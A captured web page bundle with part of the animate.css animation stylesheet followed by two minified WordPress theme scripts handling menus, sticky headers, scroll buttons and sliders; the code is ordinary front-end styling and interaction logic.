    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    transform: translate3d(10px, 0, 0);
  }
  90% {
    transform: translate3d(-5px, 0, 0);
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}
.bounceInRight {
  animation-name: bounceInRight;
}
@keyframes bounceInUp {
  from, 60%, 75%, 90%, to {
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    transform: translate3d(0, -20px, 0);
  }
  75% {
    transform: translate3d(0, 10px, 0);
  }
  90% {
    transform: translate3d(0, -5px, 0);
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}
.bounceInUp {
  animation-name: bounceInUp;
}
@keyframes bounceOut {
  20% {
    transform: scale3d(0.9, 0.9, 0.9);
  }
  50%, 55% {
    opacity: 1;
    transform: scale3d(1.1, 1.1, 1.1);
  }
  to {
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }
}
.bounceOut {
  animation-duration: 0.75s;
  animation-name: bounceOut;
}
@keyframes bounceOutDown {
  20% {
    transform: translate3d(0, 10px, 0);
  }
  40%, 45% {
    opacity: 1;
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }
}
.bounceOutDown {
  animation-name: bounceOutDown;
}
@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 0;
    transform: translate3d(-2000px, 0, 0);
  }
}
.bounceOutLeft {
  animation-name: bounceOutLeft;
}
@keyframes bounceOutRight {
  20% {
    opacity: 1;
    transform: translate3d(-20px, 0, 0);
  }
  to {
    opacity: 0;
    transform: translate3d(2000px, 0, 0);
  }
}
.bounceOutRight {
  animation-name: bounceOutRight;
}
@keyframes bounceOutUp {
  20% {
    transform: translate3d(0, -10px, 0);
  }
  40%, 45% {
    opacity: 1;
    transform: translate3d(0, 20px, 0);
  }
  to {
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }
}
.bounceOutUp {
  animation-name: bounceOutUp;
}
@keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.fadeIn {
  animation-name: fadeIn;
}
@keyframes fadeInDown {
  from {
    opacity: 0;
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
.fadeInDown {
  animation-name: fadeInDown;
}
@keyframes fadeInDownBig {
  from {
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
.fadeInDownBig {
  animation-name: fadeInDownBig;
}
@keyframes fadeInLeft {
  from {
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
.fadeInLeft {
  animation-name: fadeInLeft;
}
@keyframes fadeInLeftBig {
  from {
    opacity: 0;
    transform: translate3d(-2000px, 0, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
.fadeInLeftBig {
  animation-name: fadeInLeftBig;
}
@keyframes fadeInRight {
  from {
    opacity: 0;
    transform: translate3d(100%, 0, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
.fadeInRight {
  animation-name: fadeInRight;
}
@keyframes fadeInRightBig {
  from {
    opacity: 0;
    transform: translate3d(2000px, 0, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
.fadeInRightBig {
  animation-name: fadeInRightBig;
}
@keyframes fadeInUp {
  from {
    opacity: 0;
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
.fadeInUp {
  animation-name: fadeInUp;
}
@keyframes fadeInUpBig {
  from {
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
.fadeInUpBig {
  animation-name: fadeInUpBig;
}
@keyframes fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
.fadeOut {
  animation-name: fadeOut;
}
@keyframes fadeOutDown {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    transform: translate3d(0, 100%, 0);
  }
}
.fadeOutDown {
  animation-name: fadeOutDown;
}
@keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }
}
.fadeOutDownBig {
  animation-name: fadeOutDownBig;
}
@keyframes fadeOutLeft {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
}
.fadeOutLeft {
  animation-name: fadeOutLeft;
}
@keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    transform: translate3d(-2000px, 0, 0);
  }
}
.fadeOutLeftBig {
  animation-name: fadeOutLeftBig;
}
@keyframes fadeOutRight {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    transform: translate3d(100%, 0, 0);
  }
}
.fadeOutRight {
  animation-name: fadeOutRight;
}
@keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    transform: translate3d(2000px, 0, 0);
  }
}
.fadeOutRightBig {
  animation-name: fadeOutRightBig;
}
@keyframes fadeOutUp {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    transform: translate3d(0, -100%, 0);
  }
}
.fadeOutUp {
  animation-name: fadeOutUp;
}
@keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }
}
.fadeOutUpBig {
  animation-name: fadeOutUpBig;
}
@keyframes flip {
  from {
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
    animation-timing-function: ease-out;
  }
  40% {
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    animation-timing-function: ease-out;
  }
  50% {
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    animation-timing-function: ease-in;
  }
  80% {
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    animation-timing-function: ease-in;
  }
  to {
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    animation-timing-function: ease-in;
  }
}
.animated.flip {
  backface-visibility: visible;
  animation-name: flip;
}
@keyframes flipInX {
  from {
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    animation-timing-function: ease-in;
  }
  60% {
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }
  80% {
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }
  to {
    transform: perspective(400px);
  }
}
.flipInX {
  backface-visibility: visible !important;
  animation-name: flipInX;
}
@keyframes flipInY {
  from {
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    animation-timing-function: ease-in;
  }
  60% {
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }
  80% {
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }
  to {
    transform: perspective(400px);
  }
}
.flipInY {
  backface-visibility: visible !important;
  animation-name: flipInY;
}
@keyframes flipOutX {
  from {
    transform: perspective(400px);
  }
  30% {
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }
  to {
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}
.flipOutX {
  animation-duration: 0.75s;
  animation-name: flipOutX;
  backface-visibility: visible !important;
}
@keyframes flipOutY {
  from {
    transform: perspective(400px);
  }
  30% {
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }
  to {
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}
.flipOutY {
  animation-duration: 0.75s;
  backface-visibility: visible !important;
  animation-name: flipOutY;
}
@keyframes lightSpeedIn {
  from {
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    transform: skewX(-5deg);
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}
.lightSpeedIn {
  animation-name: lightSpeedIn;
  animation-timing-function: ease-out;
}
@keyframes lightSpeedOut {
  from {
    opacity: 1;
  }
  to {
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}
.lightSpeedOut {
  animation-name: lightSpeedOut;
  animation-timing-function: ease-in;
}
@keyframes rotateIn {
  from {
    transform-origin: center;
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }
  to {
    transform-origin: center;
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
.rotateIn {
  animation-name: rotateIn;
}
@keyframes rotateInDownLeft {
  from {
    transform-origin: left bottom;
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
  to {
    transform-origin: left bottom;
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
.rotateInDownLeft {
  animation-name: rotateInDownLeft;
}
@keyframes rotateInDownRight {
  from {
    transform-origin: right bottom;
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    transform-origin: right bottom;
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
.rotateInDownRight {
  animation-name: rotateInDownRight;
}
@keyframes rotateInUpLeft {
  from {
    transform-origin: left bottom;
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    transform-origin: left bottom;
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
.rotateInUpLeft {
  animation-name: rotateInUpLeft;
}
@keyframes rotateInUpRight {
  from {
    transform-origin: right bottom;
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }
  to {
    transform-origin: right bottom;
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
.rotateInUpRight {
  animation-name: rotateInUpRight;
}
@keyframes rotateOut {
  from {
    transform-origin: center;
    opacity: 1;
  }
  to {
    transform-origin: center;
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}
.rotateOut {
  animation-name: rotateOut;
}
@keyframes rotateOutDownLeft {
  from {
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    transform-origin: left bottom;
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}
.rotateOutDownLeft {
  animation-name: rotateOutDownLeft;
}
@keyframes rotateOutDownRight {
  from {
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    transform-origin: right bottom;
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
.rotateOutDownRight {
  animation-name: rotateOutDownRight;
}
@keyframes rotateOutUpLeft {
  from {
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    transform-origin: left bottom;
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
.rotateOutUpLeft {
  animation-name: rotateOutUpLeft;
}
@keyframes rotateOutUpRight {
  from {
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    transform-origin: right bottom;
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}
.rotateOutUpRight {
  animation-name: rotateOutUpRight;
}
@keyframes hinge {
  0% {
    transform-origin: top left;
    animation-timing-function: ease-in-out;
  }
  20%, 60% {
    transform: rotate3d(0, 0, 1, 80deg);
    transform-origin: top left;
    animation-timing-function: ease-in-out;
  }
  40%, 80% {
    transform: rotate3d(0, 0, 1, 60deg);
    transform-origin: top left;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  to {
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}
.hinge {
  animation-duration: 2s;
  animation-name: hinge;
}
@keyframes jackInTheBox {
  from {
    opacity: 0;
    transform: scale(0.1) rotate(30deg);
    transform-origin: center bottom;
  }
  50% {
    transform: rotate(-10deg);
  }
  70% {
    transform: rotate(3deg);
  }
  to {
    opacity: 1;
    transform: scale(1);
  }
}
.jackInTheBox {
  animation-name: jackInTheBox;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@keyframes rollIn {
  from {
    opacity: 0;
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
.rollIn {
  animation-name: rollIn;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@keyframes rollOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}
.rollOut {
  animation-name: rollOut;
}
@keyframes zoomIn {
  from {
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
.zoomIn {
  animation-name: zoomIn;
}
@keyframes zoomInDown {
  from {
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInDown {
  animation-name: zoomInDown;
}
@keyframes zoomInLeft {
  from {
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInLeft {
  animation-name: zoomInLeft;
}
@keyframes zoomInRight {
  from {
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInRight {
  animation-name: zoomInRight;
}
@keyframes zoomInUp {
  from {
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInUp {
  animation-name: zoomInUp;
}
@keyframes zoomOut {
  from {
    opacity: 1;
  }
  50% {
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }
  to {
    opacity: 0;
  }
}
.zoomOut {
  animation-name: zoomOut;
}
@keyframes zoomOutDown {
  40% {
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomOutDown {
  animation-name: zoomOutDown;
}
@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  to {
    opacity: 0;
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform-origin: left center;
  }
}
.zoomOutLeft {
  animation-name: zoomOutLeft;
}
@keyframes zoomOutRight {
  40% {
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  to {
    opacity: 0;
    transform: scale(0.1) translate3d(2000px, 0, 0);
    transform-origin: right center;
  }
}
.zoomOutRight {
  animation-name: zoomOutRight;
}
@keyframes zoomOutUp {
  40% {
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomOutUp {
  animation-name: zoomOutUp;
}
@keyframes slideInDown {
  from {
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}
.slideInDown {
  animation-name: slideInDown;
}
@keyframes slideInLeft {
  from {
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}
.slideInLeft {
  animation-name: slideInLeft;
}
@keyframes slideInRight {
  from {
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}
.slideInRight {
  animation-name: slideInRight;
}
@keyframes slideInUp {
  from {
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}
.slideInUp {
  animation-name: slideInUp;
}
@keyframes slideOutDown {
  from {
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    transform: translate3d(0, 100%, 0);
  }
}
.slideOutDown {
  animation-name: slideOutDown;
}
@keyframes slideOutLeft {
  from {
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    transform: translate3d(-100%, 0, 0);
  }
}
.slideOutLeft {
  animation-name: slideOutLeft;
}
@keyframes slideOutRight {
  from {
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    transform: translate3d(100%, 0, 0);
  }
}
.slideOutRight {
  animation-name: slideOutRight;
}
@keyframes slideOutUp {
  from {
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    transform: translate3d(0, -100%, 0);
  }
}
.slideOutUp {
  animation-name: slideOutUp;
}

.animated {
  animation-duration: 1s;
  animation-fill-mode: both;
}

.animated.infinite {
  animation-iteration-count: infinite;
}

.animated.delay-1s {
  animation-delay: 1s;
}

.animated.delay-2s {
  animation-delay: 2s;
}

.animated.delay-3s {
  animation-delay: 3s;
}

.animated.delay-4s {
  animation-delay: 4s;
}

.animated.delay-5s {
  animation-delay: 5s;
}

.animated.fast {
  animation-duration: 800ms;
}

.animated.faster {
  animation-duration: 500ms;
}

.animated.slow {
  animation-duration: 2s;
}

.animated.slower {
  animation-duration: 3s;
}

@media (print), (prefers-reduced-motion: reduce) {
  .animated {
    animation-duration: 1ms !important;
    transition-duration: 1ms !important;
    animation-iteration-count: 1 !important;
  }
}
/*   ==================================================
                animation
    ================================================== */



--- FILE ---
content_type: text/javascript
request_url: http://tourtrainers.org/wp-content/themes/edulife/assets/js/custom.min.js?ver=1.0.0
body_size: 808
content:
jQuery(function(a){a(document).on("mousemove","body",function(b){a(this).removeClass("keyboard-nav-on")}),a(document).on("keydown","body",function(b){9==b.which&&a(this).addClass("keyboard-nav-on")}),a("#primary-menu").find("li.menu-item-has-children").prepend('<button class="btn_submenu_dropdown"><span><i class="drop-down-icon"></i></span></button>'),a(document).on("click ",".btn_submenu_dropdown",function(){a(this).toggleClass("active"),a(this).parent().find(".sub-menu").first().slideToggle()});var b=a(".main-navigation ul.nav-menu");a(document).on("click ",".menu-toggle",function(){a(".main-navigation").addClass("toggled"),a(this).toggleClass("menu-toggle--active"),b.slideToggle()}),a(window).on("scroll",function(){a(window).scrollTop()>=50?a(".heading-content").addClass("is-sticky-header"):a(".heading-content").removeClass("is-sticky-header",1e3,"easeInBack")});var c=(a(window).scrollTop(),a("#btn-scrollup")),d=a(".scrollup");a(window).on("scroll",function(){a(this).scrollTop()>1?c.css({bottom:"25px"}):c.css({bottom:"-100px"})}),d.click(function(){return a("html, body").animate({scrollTop:"0px"},800),!1}),a(document).on("click",".notice-bar-cross",function(){a(".notice-bar").hide(1e3)}),function(){a(".lazy").slick({lazyLoad:"ondemand",infinite:!0}),a(".multiple-slider").not(".slick-initialized").slick({dots:!0,infinite:!1,speed:300,slidesToShow:3,centerPadding:"40px",slidesToScroll:1,responsive:[{breakpoint:1024,settings:{slidesToShow:2,slidesToScroll:2,infinite:!0,dots:!1}},{breakpoint:700,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]}),a(".service-slider").not(".slick-initialized").slick({dots:!0,infinite:!1,speed:300,slidesToShow:4,centerPadding:"40px",slidesToScroll:1,responsive:[{breakpoint:1600,settings:{slidesToShow:3,slidesToScroll:1,infinite:!0}},{breakpoint:1024,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:700,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:530,settings:{slidesToShow:1,slidesToScroll:1}}]}),a(".latest-news__slider").not(".slick-initialized").slick({dots:!1,infinite:!1,speed:300,slidesToShow:1,centerPadding:"40px",slidesToScroll:1}),a(".testimonial-slider").not(".slick-initialized").slick({dots:!0,infinite:!1,speed:300,slidesToShow:3,centerPadding:"40px",slidesToScroll:3,responsive:[{breakpoint:1024,settings:{slidesToShow:2,slidesToScroll:2,infinite:!0}},{breakpoint:700,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]}),a(".instruction-slider").slick({dots:!0,infinite:!1,speed:300,slidesToShow:4,centerPadding:"40px",slidesToScroll:4,responsive:[{breakpoint:1024,settings:{slidesToShow:2,slidesToScroll:2,infinite:!0,dots:!1}},{breakpoint:700,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]})}()});

--- FILE ---
content_type: text/javascript
request_url: http://tourtrainers.org/wp-content/themes/edulife/assets/js/navigation.min.js?ver=1.0.0
body_size: 627
content:
!function(){function a(){for(var a=this;-1===a.className.indexOf("nav-menu");)"li"===a.tagName.toLowerCase()&&(-1!==a.className.indexOf("focus")?a.className=a.className.replace(" focus",""):a.className+=" focus"),a=a.parentElement}var b,c,d,e,f,g;if((b=document.getElementById("site-navigation"))&&void 0!==(c=b.getElementsByTagName("button")[0])){if(void 0===(d=b.getElementsByTagName("ul")[0]))return void(c.style.display="none");for(-1===d.className.indexOf("nav-menu")&&(d.className+=" nav-menu"),c.onclick=function(){-1!==b.className.indexOf("toggled")?(b.className=b.className.replace(" toggled",""),c.setAttribute("aria-expanded","false")):(b.className+=" toggled",c.setAttribute("aria-expanded","true"))},document.addEventListener("click",function(a){b.contains(a.target)||(b.className=b.className.replace(" toggled",""),c.setAttribute("aria-expanded","false"))}),e=d.getElementsByTagName("a"),f=0,g=e.length;f<g;f++)e[f].addEventListener("focus",a,!0),e[f].addEventListener("blur",a,!0);!function(){var a,c=b.querySelectorAll(".menu-item-has-children > a, .page_item_has_children > a");if("ontouchstart"in window)for(a=function(a){var b=this.parentNode;if(b.classList.contains("focus"))b.classList.remove("focus");else{for(a.preventDefault(),f=0;f<b.parentNode.children.length;++f)b!==b.parentNode.children[f]&&b.parentNode.children[f].classList.remove("focus");b.classList.add("focus")}},f=0;f<c.length;++f)c[f].addEventListener("touchstart",a,!1)}()}}();